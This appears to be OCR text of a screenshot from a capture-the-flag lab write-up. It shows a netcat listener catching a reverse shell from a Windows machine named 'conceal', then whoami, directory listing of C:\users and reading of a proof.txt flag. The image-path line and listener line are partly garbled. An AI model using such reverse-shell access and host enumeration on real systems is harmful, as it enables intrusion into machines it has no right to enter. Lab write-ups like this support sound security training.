 Listening on [unknown] (family 0, port -1077992082)
Connection from 10.10.10.116 49674 received!
whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv> cd ../../../users
PS C:\users> dir
    Directory: C:\users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       12/10/2018     23:07                Administrator
d-----       12/10/2018     23:12                DefaultAppPool
d-----       12/10/2018     20:16                Destitute
d-r---       12/10/2018     20:08                Public
d-----       12/10/2018     23:54                test
d-----       12/10/2018     23:40                WWW Anon Access
PS C:\users> cd Destitute
PS C:\users\Destitute> cd Desktop
PS C:\users\Destitute\Desktop> type user.txt
PS C:\users\Destitute\Desktop> dir
    Directory: C:\users\Destitute\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/10/2018     23:58             32 proof.txt
PS C:\users\Destitute\Desktop> type proof.txt
6E9FD
PS C:\users\Destitute\Desktop>
[0] 0:bash  1:bash- 2:nc* "kali" 17:33 17-May-19